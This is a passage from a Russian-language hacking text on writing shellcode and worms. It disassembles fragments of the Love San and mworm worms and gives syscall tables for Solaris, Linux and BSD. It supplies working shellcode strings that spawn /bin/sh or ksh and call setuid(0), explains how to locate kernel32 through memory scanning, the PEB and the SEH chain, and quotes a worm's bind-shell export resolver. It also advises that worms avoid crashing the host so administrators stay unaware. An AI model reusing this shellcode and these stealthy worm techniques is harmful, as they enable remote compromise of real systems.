Теперь, отталкиваясь от адреса таблицы экспортируемых имен (в грубом приближении представляющую собой массив текстовых ASCIIZ-строк, каждая из которых соответствует "своей" API-функции), мы сможем найти все необходимое. Однако, от посимвольного сравнения лучше сразу отказаться и вот почему: во-первых, имена большинства API-функций чрезвычайно тяжеловесны, а размер shell-код жестко ограничен, во-вторых, явная загрузка API-функций чрезвычайно упрощает анализ алгоритма shell-кода, что не есть хорошо. Всех этих недостатков лишен алгоритм хеш-сравнения, в общем случае сводящийся к "свертке" сравниваемых строк по некоторой функции f. Подробнее об этом можно прочитать в соответствующей литературе (например "Искусство программирования" Кнута), здесь же мы просто приведем программный код, снабженный подробными комментариями.

.data:0040473D loc_40473D: ; CODE XREF: kk_get_proc_adr+36↓j
.data:0040473D jecxz short loc_404771 ; → ошибка
.data:0040473F dec ecx ; в ecx кол-во экспорт. функций
.data:00404740 mov esi, [ebx+ecx*4] ; смещение конца массива экспорт. функций
.data:00404743 add esi, ebp ; адрес конца массива экспорт. функций
.data:00404745 xor edi, edi ; EDI := 0
.data:00404747 cld ; сбрасываем флаг направления
.data:00404748
.data:00404748 loc_404748: ; CODE XREF: kk_get_proc_adr+30↓j
.data:00404748 xor eax, eax ; EAX := 0
.data:0040474A lodsb ; читаем очередной символ имени функции
.data:0040474B cmp al, ah ; это конец строки?
.data:0040474D jz short loc_404756 ; если конец, то прыг на конец
.data:0040474F ror edi, 0Dh ; хешируем имя функции налету..
.data:00404752 add edi, eax ; …накапливая хещ-сумму в регистре EDI
.data:00404754 jmp short loc_404748 ;
.data:00404756 loc_404756: ; CODE XREF: kk_get_proc_adr+29↑j
.data:00404756 cmp edi, [esp+arg_0] ; это хеш "нашей" функции?
.data:0040475A jnz short loc_40473D ; если нет, продолжить перебор
Листинг 13 фрагмент червя Love San, ответственный за определения индекса функции в таблице
Зная индекс целевой функции в таблице экспорта, легко определить ее адрес. Это можно сделать, например, таким образом:

.data:0040475C mov ebx, [edx+24h] ; смещение таблицы экспорта ординалов
.data:0040475F add ebx, ebp ; адрес таблицы ординалов
.data:00404761 mov cx, [ebx+ecx*2] ; получаем индекс в таблице адресов
.data:00404765 mov ebx, [edx+1Ch] ; смещение экспортной таблицы адресов
.data:00404768 add ebx, ebp ; адрес экспортной таблицы адресов
.data:0040476A mov eax, [ebx+ecx*4] ; получаем смещение функции по индексу
.data:0040476D add eax, ebp ; получаем адрес функции
Листинг 14 фрагмент червя Love San, осуществляющий окончательное определение адреса API-функции в памяти

>>> врезка: реализация системных вызовов в различных ОС
Механизм системных вызовов – это задний двор операционной системы или, если угодно – ее внутренняя и не всегда хорошо документированная кухня. Внутри червя плавают какие-то константы, команды, сложным образом манипулирующие с регистрами, но физический смысл происходящего в целом остается неясным.
Зоопарк UNIX-подобных систем валит с ног своим разнообразием, осложняя разработку переносимых shell-кодов до чрезвычайности. Используются по меньшей мере шесть способов организации интерфейса с ядром: дальний вызов по селектору семь смещение ноль (HP-UX/PA-RISC, Solaris/x86, xBSD/x86), syscall (IRIX/MIPS), ta 8 (Solaris/SPARC), svca (AIX/POWER/PowerPC), INT 25h (BeOS/x86) и INT 80h (xBSD/x86, Linix/x86), причем порядок передачи параметров и номера системных вызов у всех разные. Некоторые системы перечислены дважды, это означает, что они используют гибридный механизм системных вызовов. Подробно описывать каждую из систем здесь неразумно, т. к. это заняло бы слишком много места, тем более, что это давным-давно описано в "UNIX Assembly Codes Development for Vulnerabilities Illustration Purposes" от Last Stage of Delirium Research Group (http://opensores.thebunker.net/pub/mirrors/blackhat/presentations/bh-usa-01/LSD/bh-usa-01-lsd.pdf).
Да-да! Той самой легендарной хакерской группы, что нашла дыру в RPC. Это действительно толковые парни, и пишут они классно (я только крякал когда читал, всячески рекомендую это пособие всем кодокопателям и исследователям компьютерных вирусов и червей в частности). Приведенная ниже справочная информация позаимствованная именно оттуда!

data:0804F860 x86_fbsd_shell: ; eax := 0
data:0804F860 31 C0 xor eax, eax
data:0804F862 99 cdq ; edx : = 0
data:0804F863 50 push eax
data:0804F864 50 push eax
data:0804F865 50 push eax
data:0804F866 B0 7E mov al, 7Eh
data:0804F868 CD 80 int 80h ; LINUX - sys_sigprocmask
data:0804F86A 52 push edx ; завершающий ноль
data:0804F86B 68 6E 2F 73 68 push 68732F6Eh ; ..n/sh
data:0804F870 44 inc esp
data:0804F871 68 2F 62 69 6E push 6E69622Fh ; /bin/n..
data:0804F876 89 E3 mov ebx, esp
data:0804F878 52 push edx
data:0804F879 89 E2 mov edx, esp
data:0804F87B 53 push ebx
data:0804F87C 89 E1 mov ecx, esp
data:0804F87E 52 push edx
data:0804F87F 51 push ecx
data:0804F880 53 push ebx
data:0804F881 53 push ebx
data:0804F882 6A 3B push 3Bh
data:0804F884 58 pop eax
data:0804F885 CD 80 int 80h ; LINUX - sys_olduname
data:0804F887 31 C0 xor eax, eax
data:0804F889 FE C0 inc al
data:0804F88B CD 80 int 80h ; LINUX - sys_exit
Листинг 15 фрагмент червя mworm, дающий удаленный shell под *BSD/x86 и демонстрирующий технику использования системных вызовов с краткими комментариями (комментарии – мои, а червь свой собственный).

Рисунок 1 еще один пример использования системных вызовов в диверсионных целях

Solaris/SPARC
Системный вызов осуществляется через ловушку (trap), возбуждаемую специальной машинной командой ta 8. Номер системного вызова передается через регистр G1, а аргументы – через регистры O0, O1, O2, O3 И O4. Перечень номеров наиболее употребляемых системных функций приведен ниже.

syscall %g1 %o0, %o1, %o2, %o3, %o4
exec 00Bh → path = "/bin/ksh", → [→a0 = path,0]
exec 00Bh → path = "/bin/ksh", → [→a0 = path, →a1= "-c" →a2 = cmd, 0]
setuid 017h uid = 0
mkdir 050h → path = "b..", mode = (each value is valid)
chroot 03Dh → path = "b..", "."
chdir 00Ch → path = ".."
ioctl 036h sfd, TI_GETPEERNAME = 5491h, → [mlen = 54h, len = 54h, →sadr = []]
so_socket 0E6h AF_INET=2, SOCK_STREAM=2, prot=0, devpath=0, SOV_DEFAULT=1
bind 0E8h sfd, → sadr = [33h, 2, hi, lo, 0, 0, 0, 0], len=10h, SOV_SOCKSTREAM = 2
listen 0E9h sfd, backlog = 5, vers = (not required in this syscall)
accept 0EAh sfd, 0, 0, vers = (not required in this syscall)
fcntl 03Eh sfd, F_DUP2FD = 09h, fd = 0, 1, 2
Листинг 16 номера системных вызовов в Solaris/SPARC

char shellcode[]= /* 10*4+8 bytes */
"\x20\xbf\xff\xff" /* bn,a <shellcode-4> ; \ */
"\x20\xbf\xff\xff" /* bn,a <shellcode> ; +- текущий указатель команд в %o7 */
"\x7f\xff\xff\xff" /* call <shellcode+4> ; / */
"\x90\x03\xe0\x20" /* add %o7,32,%o0 ; в %o0 указатель на /bin/ksh */
"\x92\x02\x20\x10" /* add %o0,16,%o1 ; в %o1 указатель на свободную память */
"\xc0\x22\x20\x08" /* st %g0,[%o0+8] ; ставим завершающий ноль в /bin/ksh */
"\xd0\x22\x20\x10" /* st %o0,[%o0+16] ; зануляем память по указателю %o1 */
"\xc0\x22\x20\x14" /* st %g0,[%o0+20] ; the same */
"\x82\x10\x20\x0b" /* mov 0x0b,%g1 ; номер системной функции exec */
"\x91\xd0\x20\x08" /* ta 8 ; вызываем функцию exec */
"/bin/ksh";
Листинг 17 демонстрационный пример shell-кода под Solaris/SPARC

Solaris/x86
Системный вызов осуществляется через шлюз дальнего вызова по адресу 007:00000000 (селектор семь, смещение ноль). Номер системного вызова передается через регистр EAX, а аргументы – через стек, причем самый левый аргумент заталкивается в стек последним. Стек очищает сама вызываемая функция.

syscall %eax stack
exec 0Bh ret, → path = "/bin/ksh", → [→ a0 = path, 0]
exec 0Bh ret, → path = "/bin/ksh", → [→ a0 = path, → a1 = "-c", → a2 = cmd, 0]
setuid 17h ret, uid = 0
mkdir 50h ret, → path = "b..", mode = (each value is valid)
chroot 3Dh ret, → path = "b..","."
chdir 0Ch ret, → path = ".."
ioctl 36h ret, sfd, TI_GETPEERNAME = 5491h, → [mlen = 91h, len=91h, → adr=[]]
so socket E6h ret, AF_INET=2,SOCK STREAM=2,prot=0,devpath=0,SOV DEFAULT=1
bind E8h ret, sfd, → sadr = [FFh, 2, hi, lo, 0,0,0,0],len=10h,SOV_SOCKSTREAM=2
listen E9h ret, sfd, backlog = 5, vers = (not required in this syscall)
accept Eah ret, sfd, 0, 0, vers = (not required in this syscall)
fcntl 3Eh ret, sfd, F_DUP2FD = 09h, fd = 0, 1, 2
Листинг 18 номера системных вызовов в Solaris/x86

char setuidcode[]= /* 7 bytes */
"\x33\xc0" /* xorl %eax,%eax ; EAX := 0 */
"\x50" /* pushl %eax ; заталкиваем в стек нуль */
"\xb0\x17" /* movb $0x17,%al ; номер системной функции setuid */
"\xff\xd6" /* call *%esi ; setuid(0) */
Листинг 19 демонстрационный пример shell-кода под Solaris/x86

Linux/x86
Системный вызов осуществляется через программное прерывание по вектору 80h, возбуждаемое машинной инструкций int 80h. Номер системного вызова передается через регистр eax, а аргументы – через регистры EBX, ECX и EDX.

syscall %eax %ebx, %ecx, %edx
exec 0Bh → path = "/bin//sh", → [→ a0 = path, 0]
exec 0Bh → path = "/bin//sh", → [→ a0 = path, → a1 = "-c", → a2 = cmd, 0]
setuid 17h uid = 0
mkdir 27h → path = "b..", mode = 0 (each value is valid)
chroot 3Dh → path = "b..", "."
chdir 0Ch → path = ".."
socketcall 66h getpeername = 7, → [sfd, → sadr = [],→ [len=10h]]
socketcall 66h socket = 1, → [AF_INET = 2, SOCK STREAM = 2,prot = 0]
socketcall 66h bind = 2, → [sfd, → sadr = [FFh, 2, hi, lo, 0, 0, 0, 0], len =10h]
socketcall 66h listen = 4, → [sfd, backlog = 102]
socketcall 66h accept = 5, → [sfd, 0, 0]
dup2 3Fh sfd, fd = 2, 1, 0
Листинг 20 номера системных вызовов в Linux/x86

char setuidcode[]= /* 8 bytes */
"\x33\xc0" /* xorl %eax,%eax ; EAX := 0 */
"\x31\xdb" /* xorl %ebx,%ebx ; EBX := 0 */
"\xb0\x17" /* movb $0x17,%al ; номер системной функции stuid */
"\xcd\x80" /* int $0x80 ; setuid(0) */
Листинг 21 демонстрационный пример shell-кода под Linux/x86

Free,Net,OpenBSD/x86
Операционные системы семейства BSD реализуют гибридный механизм вызова системных функций: поддерживая как far call на адрес 0007:00000000 (только номера системных функций другие), так и прерывание по вектору 80h. Аргументы в обоих случаях передаются через стек.

syscall %eax stack
execve 3Bh ret, → path = "//bin//sh", → [→ a0 = 0], 0
execve 3Bh ret, → path = "//bin//sh", → [→ a0 = path, → a1 = "-c", → a2 = cmd, 0], 0
setuid 17h ret, uid = 0
mkdir 88h ret, → path = "b..", mode = (each value is valid)
chroot 3Dh ret, → path = "b..", "."
chdir 0Ch ret, → path=".."
getpeername 1Fh ret, sfd, → sadr = [],→ [len = 10h]
socket 61h ret, AF_INET = 2, SOCK_STREAM = 1, prot = 0
bind 68h ret, sfd, → sadr = [FFh, 2, hi, lo, 0, 0, 0, 0], → [10h]
listen 6Ah ret, sfd, backlog = 5
accept 1Eh ret, sfd, 0, 0
dup2 5Ah ret, sfd, fd = 0, 1, 2
Листинг 22 номера системных вызовов в BSD/x86

char shellcode[]=/* 23 bytes */
"\x31\xc0" /* xorl %eax,%eax ; EAX := 0 */
"\x50" /* pushl %eax ; заталкиваем завершающий ноль в стек */
"\x68""//sh" /* pushl $0x68732f2f ; заталкиваем хвост строки в стек */
"\x68""/bin" /* pushl $0x6e69622f ; заталкиваем начало строки в стек */
"\x89\xe3" /* movl %esp,%ebx ; устанавливаем EBX на вершину стека */
"\x50" /* pushl %eax ; заталкиваем ноль в стек */
"\x54" /* pushl %esp ; передаем функции указатель на ноль */
"\x53" /* pushl %ebx ; передаем функции указатель на /bin/sh */
"\x50" /* pushl %eax ; передаем функции ноль */
"\xb0\x3b" /* movb $0x3b,%al ; номер системной функции execve */
"\xcd\x80" /* int $0x80 ; execve("//bin//sh", "",0); */;
Листинг 23 демонстрационный пример shell-кода под BSD/x86

упасть, чтобы отжаться
Восстановление работоспособности уязвимой программы после переполнения – это не только залог скрытности проникновения, но и определенный культурный элемент. Выполнив свою миссию, червь не должен возвращать управление программе-носителю, поскольку с вероятностью близкой к единице она немедленно рухнет, что вызовет серьезные подозрения у администратора.
Если каждое новое TCP/IP-подключение обрабатывается уязвимой программой в отдельном потоке то вирусу будет достаточно просто "прибить" свой поток, вызвав API функцию TerminateThread или войти в бесконечный цикл (правда, при этом на однопроцессорных машинах загрузка ЦП может возрасти до 100%, что тоже очень нехорошо).
С однопоточными приложениями все намного сложнее и червю приходится "вручную" приводить искаженные данные в минимально работоспособный вид, либо раскручивать стек, "выныривая" в материнской функции, еще не затронутой искажениями, либо же передавать управление на какую-нибудь диспетчерскую функцию, занимающуюся рассылкой сообщений.
Более универсальных способов до сих пор не придумано, несмотря на то, что несколько последних лет эта тема находится в интенсивной разработке.

>>> врезка: интересные ссылки по shell-кодингу
- UNIX Assembly Codes Development for Vulnerabilities Illustration Purposes:
  - великолепное руководство по написанию shell-кодов для различных клонов UNIX с большим количеством примеров, работающих практически на всех современных процессорах, а не только на x86;
http://opensores.thebunker.net/pub/mirrors/blackhat/presentations/bh-usa-01/LSD/bh-usa-01-lsd.pdf
- Win32 Assembly Components:
  - еще одно великолепное руководство по написанию shell-кодов на этот раз ориентированное на семейство NT/x86;
http://www.lsd-pl.net/documents/winasm-1.0.1.pdf
- Win32 One-Way Shallcode:
  - а это… прямо не знаю как и сказать… это просто супер! богатейшая кладезь информации, охватывающая все аспекты жизнедеятельности червей, обитающих в среде NT/x86, да и не только их…
http://www.blackhat.com/presentations/bh-asia-03/bh-asia-03-chong.pdf
- SPARC Buer Overows:
  - конспект лекций по технике переполнения буферов на SPARC'ах под UNIX
http://www.dopesquad.net/security/defcon-2000.pdf
- Writing MIPS/IRIX shellcode
  - руководство по написанию shell-кодов для MIPS/IRIX
http://teso.scene.at/articles/mipsshellcode/mipsshellcode.pdf

глава 2
техника написания переносимого shell-кода
shell-код никогда заранее не знает куда попадет, поэтому он должен уметь выживать в любых условиях, автоматически адаптируясь под конкретную операционную систему, что не так-то просто сделать. подавляющее большинство хакеров именно на этом и прокалывались. немногие выжившие в поединке дали миру киберпространства то, в чем нуждались десятки червей, вирусов и их создателей…


Картинка 3 заплечный рюкзак перемещаемого shell-кода
Последнее время в хакерских кругах много говорят о переносимом shell-коде. Одни восхищаются им, другие презрительно хмыкают, уподобляя переносимый shell-код морской свинке. И не морской, и не свинке. Шутка. Но доля истины в ней есть. "Переносимым" называют программное обеспечение, полностью абстрагированное от конструктивных особенностей конкретного программно-аппаратного обеспечения. Функция printf успешно выводит "hello, world!" как на монитор, так и на телетайп. Поэтому, она переносима. Обратите внимание: переносима именно функция, но не ее реализация. Монитор и телетайп обслуживает различный код, выбираемый на стадии компиляции приложения, а точнее его линковки, но это уже не суть важно.
Shell-код – это машинный код, тесно связанный с особенностями атакуемом системы и переносимым он не может быть по определению. Компиляторов shell-кода не существует, хотя бы уже потому что не существует адекватных языков его описания, что вынуждает нас прибегать к ассемблеру и машинному коду, которые у каждого процессора свои. Хуже того. В отрыве от периферийного окружения, голый процессор никому не интересен, ведь shell-коду приходится не только складывать и умножать, но еще и открывать/закрывать файлы, обрабатывать сетевые запросы, а для этого необходимо обратиться к API-функциям операционной системы или к драйверу соответствующего устройства. Различные операционные системы используют различные соглашения и эти соглашения сильно неодинаковы. Создать shell-код, поддерживающих десяток-другой популярных осей, вполне возможно, но его размеры превысят все допустимые лимиты и ограничения (длина переполняющихся буферов от силы измеряется десятками байт, это что же выходит: по одному байту на каждую версию shell-кода?!).
Условимся называть переносимым shell-кодом машинный код, поддерживающий заданную линейку операционных систем (например, Windows NT, Window 2000 и Windows XP). Как показывает практика, для решения подавляющего большинства задач такой степени переносимости вполне достаточно. В конце концов, гораздо проще написать десяток узкоспециализированных shell-кодов, чем один универсальный. Что поделаешь, переносимость требует жертв и в первую очередь – увеличения объема shell-кода, а потому она оправдывает себя только в исключительных ситуациях.

требования, предъявляемые к переносимому shell-коду
Переносимый shell-код должен быть полностью перемещаем (т. е. сохранять работоспособность при любом расположении в памяти) и использовать минимум системно-зависимых служебных структур, закладываясь лишь на наименее изменчивые и наиболее документированные из них.
Отталкиваться от содержимого регистров ЦП на момент возникновения переполнения категорически недопустимо, поскольку их значения в общем случае неопределенны и решиться на такой шаг можно только с голодухи, когда shell-код упрямо не желает вмещать в отведенное ему количество байт и приходится импровизировать, принося в жертву переносимость.
Забудьте о хитрых трюках (в народе именуемых "хаками"), эквилибристических извращениях и недокументированных возможностях – все это негативно сказывается на переносимости и фактически ничего не дает в замен. Помните, анекдот: "Моя программа в сто раз компактнее, быстрее и элегантнее твоей!" "– Зато моя программа работает, а твоя нет". Тезис о том, что хакерство – это искусство еще никто не отменял, но не путайте божий дар с яичницей. Круто извратиться каждый ламер сможет, а вот умение забросить shell-код на сервер ничего при этом не уронив – дано далеко не каждому.

пусти достижения мобильности
Техника создания перемещаемого кода тесно связана с архитектурой конкретного микропроцессора. В частности, линейка x86 поддерживает следующие относительные команды: push/pop, call и jx. Старушка PDP-11 в этом отношении была намного богаче и, что самое приятное, позволяла использовать регистр указателя команд в адресных выражениях, существенно упрощая нашу задачу. Но, к сожалению, не мы выбираем процессоры. Это процессоры выбирают нас.
Команды условного перехода jx всегда относительны, т. е. операнд команды задает отнюдь не целевой адрес, а разницу между целевым адресом и адресом следующей команды, благодаря чему переход полностью перемещаем. Поддерживаются два типа операндов: BYTE и WORD/DWORD, оба знаковые, т. е. переход может быть направлен как "вперед", так и "назад" (в последнем случае операнд становится отрицательным).
Команды безусловного перехода jmp бывают как абсолютными, так и относительными. Относительные начинаются с опкода EBh (операнд типа BYTE) или E9h (операнд типа WORD/DWORD), а абсолютные – с EAh, при этом операнд записывается в форме сегмент: смещение. Существуют еще и косвенные команды, передающие управление по указателю, лежащему по абсолютному адресу или регистру. Последнее наиболее удобно и осуществляется приблизительно так: mov eax, абсолютный адрес/jmp eax.
Команда вызова подпрограммы call ведет себя аналогично jmp, за тем лишь исключением, что кодируется другими опкодами (E8h – относительный операнд типа WORD/DWORD, FFh /2 – косвенный вызов) и перед передачей управления на целевой адрес забрасывает на верхушку стека адрес возврата, представляющий собой адрес команды, следующей за call.
При условии, что shell-код расположен в стеке (а при переполнении локальных буферов он оказывается именно там), мы можем использовать регистр ESP в качестве базы, однако, текущее значение ESP должно быть известно, а известно оно далеко не всегда. Для определения текущего значения регистра указателя команд достаточно сделать near call и вытащить адрес возврата командой pop. Обычно это выглядит так:

00000000: E800000000 call 000000005 ; закинуть EIP+sizeof(call) в стек
00000005: 5D pop ebp ; теперь в регистре ebp текущий eip
Листинг 24 определение расположения shell-кода в памяти
Приведенный код не свободен от нулей (а нули в shell-коде в большинстве случаев недопустимы), и чтобы от них избавиться call необходимо перенаправить "назад":

00000000: EB04 jmps 000000006 ; короткий прыжок на call
00000002: 5D pop ebp ; ebp содержит адрес следующий за call
00000003: 90 nop ; \
00000004: 90 nop ; +- актуальный shell-код
00000005: 90 nop ; /
00000006: E8F7FFFFFF call 000000002 ; закинуть адрес следующей команды в стек
Листинг 25 освобождение shell-кода от паразитных нулевых символов

саксь и маст дай жесткой привязки
Нет ничего проще вызова API-функции по абсолютным адресам. Выбрав функцию (пусть это будет GetCurrentThreadId, экспортируемая KERNEL32.DLL) мы пропускам ее через утилиту DUMPBIN, входящую в комплект поставки практически любого компилятора. Узнав RVA (Relative Virtual Address – относительный виртуальный адрес) нашей подопечной, мы складываем его с базовым адресом загрузки, сообщаемым тем же DUMPBIN'ом, получая в результате абсолютный адрес функции.
Полный сеанс работы с утилитой выглядит так:

>dumpbin.exe /EXPORTS KERNEL32.DLL > KERNEL32.TXT
>type KERNEL32.TXT | MORE
ordinal hint RVA name
…
270 10D 00007DD2 GetCurrentProcessId
271 10E 000076AB GetCurrentThread
272 10F 000076A1 GetCurrentThreadId
273 110 00017CE2 GetDateFormatA
274 111 00019E18 GetDateFormatW
…

>dumpbin.exe /HEADERS KERNEL32.DLL > KERNEL32.TXT
>type KERNEL32.TXT | MORE
…
OPTIONAL HEADER VALUES
10B magic #
5.12 linker version
5D800 size of code
56400 size of initialized data
0 size of uninitialized data
871D RVA of entry point
1000 base of code
5A000 base of data
77E80000 image base
1000 section alignment
200 file alignment
…
Листинг 26 для определения абсолютного адреса функции GetCurrentThreadId необходимо сложить ее RVA адрес (76A1h) с ее базовым адресом загрузки модуля (77E80000h)
На машине автора абсолютный адрес функции GetCurrentThreadId равен 77E876A1h, но в других версиях Windows NT он наверняка будет иным. Зато ее вызов свободно укладывается всего в две строки, соответствующие следующим семи байтам:

00000000: B8A1867E07 mov eax,0077E86A1
00000005: FFD0 call eax
Листинг 27 прямой вызов API-функции по абсолютному адресу
Теперь попробуем вызвать функцию connect, экспортируемую ws2_32.dll. Пропускаем ws2_32.dll через DUMPBIN и… Стоп! А кто нам вообще обещал, что эта динамическая библиотека окажется в памяти? А если даже и окажется, то не факт, что базовый адрес, прописанный в ее заголовке, совпадает с реальным базовым адресом загрузки. Ведь динамических библиотек много и если этот адрес уже кем-то занят, операционная система загрузит библиотеку в другой регион памяти.
Лишь две динамические библиотеки гарантируют свое присутствие в адресном пространстве любого процесса, всегда загружаясь по одним и тем же адресам. Это: KEREN32.DLL и NTDLL.DLL. Функции, экспортируемые остальными библиотеками, правильно вызывать так:

h = LoadLibraryA("ws2_32.DLL");
if (h != 0) __error__;
zzz = GetProcAddress(h, "connect");
Листинг 28 псевдокод, демонстрирующий вызов произвольных функций
Таким образом, задача вызова произвольной функции сводится к поиску адресов функций LoadLibraryA и GetProcAddress.

артобстрел прямого поиска в памяти
Наиболее универсальный, переносимый и надежный способ определения адресов API-функций сводится к сканированию адресного пространства процесса на предмет поиска PE-сигнатур с последующим разбором таблицы экспорта.
Устанавливаем указатель на C0000000h (верхняя граница пользовательского пространства для Windows 2000 Advanced Server и Datacenter Server, запущенных с загрузочным параметром /3GB) или на 80000000h (верхняя граница пользовательского пространства всех остальных систем).
Проверяем доступность указателя вызовом функции IsBadReadPrt, экспортируемой KERNEL32.DLL или, устанавливаем свой обработчик структурных исключений для предотвращения краха системы (подробности обработки структурных исключений – в части I). Если здесь лежит "MZ", увеличиваем указатель на 3Ch байта, извлекая двойное слово e_lfanew, содержащее смещение "PE" сигнатуры. Если эта сигнатура действительно обнаруживается, базовый адрес загрузки динамического модуля найден и можно приступать к разбору таблицы экспорта, из которого требуется вытащить адреса функций GetLoadLibraryA и GetProcAddress (зная их, мы узнаем все остальное). Если хотя бы одно из этих условий не выполняется, уменьшаем указатель на 10000h и все повторяем сначала (базовые адреса загрузки всегда кратны 10000h, поэтому этот прием вполне законен).

BYTE* pBaseAddress = (BYTE*) 0xС0000000; // верхняя граница для всех систем

while(pBaseAddress) // мотаем цикл от бобра до обеда
{
// проверка доступности адреса на чтение
if (!IsBadReadPtr(pBaseAddress, 2))

// это "MZ"?
if (*(WORD*)pBaseAddress == 0x5A4D)

// указатель на "PE" валиден?
if (!IsBadReadPtr(pBaseAddress + (*(DWORD*)(pBaseAddress+0x3C)), 4))

// а это "PE"?
if (*(DWORD*)(pBaseAddress + (*(DWORD*)(pBaseAddress+0x3C))) == 0x4550)

// приступаем к разбору таблицы импорта
if (n2k_simple_export_walker(pBaseAddress)) break;

// тестируем следующий 64 Кб блок памяти
pBaseAddress -= 0x10000;
}
Листинг 29 псевдокод, осуществляющий поиск базовых адресов всех загруженных модулей по PE-сигнатуре
Разбор таблицы экспорта осуществляется приблизительно так (пример, выдранный из безымянного червя от BlackHat, полный исходный текст которого можно найти на сайте www.blackhat.com):

call here
db "GetProcAddress",0,"LoadLibraryA",0
db "CreateProcessA",0,"ExitProcess",0
db "ws2_32",0,"WSASocketA",0
db "bind",0,"listen",0,"accept",0
db "cmd",0
here:
pop edx
push edx
mov ebx,77F00000h
l1:
cmp dword ptr [ebx],905A4Dh ;/x90ZM
je l2
;db 74h,03h
dec ebx
jmp l1
l2:
mov esi,dword ptr [ebx+3Ch]
add esi,ebx
mov esi,dword ptr [esi+78h]
add esi,ebx
mov edi,dword ptr [esi+20h]
add edi,ebx
mov ecx,dword ptr [esi+14h]
push esi
xor eax,eax
l4:
push edi
push ecx
mov edi,dword ptr [edi]
add edi,ebx
mov esi,edx
xor ecx,ecx
;GetProcAddress
mov cl,0Eh
repe cmps
pop ecx
pop edi
je l3
add edi,4
inc eax
loop l4
jmp ecx
l3:
pop esi
mov edx,dword ptr [esi+24h]
add edx,ebx
shl eax,1
add eax,edx
xor ecx,ecx
mov cx,word ptr [eax]
mov eax,dword ptr [esi+1Ch]
add eax,ebx
shl ecx,2
add eax,ecx
mov edx,dword ptr [eax]
add edx,ebx
pop esi
mov edi,esi
xor ecx,ecx
;Get 3 Addr
mov cl,3
call loadaddr
add esi,0Ch
Листинг 30 ручной разбор таблицы экспорта
Главный недостаток этого способа в его чрезмерной громоздкости, а ведь предельно допустимый объем shell-кода ограничен, но, к сожалению, ничего лучшего пока не придумали. Поиск базового адреса можно и заоптимизировать (что мы сейчас, собственно, и продемонстрируем), но от разбора экспорта никуда не уйти… Это карма переносимого shell-кода или дань, выплачивая за мобильность.

огонь в прямой наводкой – PEB
Из всех способов определения базового адреса, наибольшей популярностью пользуется анализ PEB (Process environment block – Блок Окружения Процесса) – служебной структуры данных, содержащей среди прочей полезной информации и базовые адреса всех загруженных модулей.
Популярность незаслуженная и необъяснимая. Ведь PEB – это внутренняя кухня операционной системы Windows NT, которой ни документация, ни включаемые файлы делится не собираются и лишь Microsoft Kernel Debugger обнаруживает обрывки информации. Подобная степень недокументированности не может не настораживать. В любой из последующих версиях Windows, структура PEB может измениться, как это она уже делала неоднократно, и тогда данный примем перестанет работать, а работает он, кстати говоря, только в NT. Линейка 9x отдыхает.
Так что задумайтесь – а так ли вам этот PEB нужен? Единственное его достоинство – предельно компактный код:

00000000: 33C0 xor eax,eax ; eax := 0
00000002: B030 mov al,030 ; eax := 30h
00000004: 648B00 mov eax,fs:[eax] ; PEB base
00000007: 8B400C mov eax, [eax][0000C] ; PEB_LDR_DATA
0000000A: 8B401C mov eax, [eax][0001C] ; 1й элемент InInitOrderModuleList
0000000D: AD lodsd ; следующий элемент
0000000E: 8B4008 mov eax, [eax][00008] ; базовый адрес KERNEL32.DLL
Листинг 31 определение базового адреса KERNEL32.DLL путем анализа PEB

раскрутка стека структурных исключение
Обработчик структурных исключений, назначаемый операционной системой по умолчанию, указывает на функцию KERNEL32!_except_handler3. Определим ее адрес, мы определим положение одной из ячеек, гарантированно принадлежащей модулю KERNEL32.DLL, после чего останется округлить его на величину кратную 1.0000h и заняться поисками PE сигнатуры по методике, изложенной в "артобстрел прямого поиска в памяти" с той лишь разницей, что проверять доступность указателя перед обращением к нему ненужно, т. к. теперь он заведомо доступен.
Практически все приложения используют свои обработчики структурных исключений и потому, текущий обработчик не совпадает с обработчиком, назначенным операционной системой и shell-коду требуется раскрутить цепочку обработчиков, добравшись до самого конца. Последний элемент списка и будет содержать адрес KERNEL32!_except_handler3.
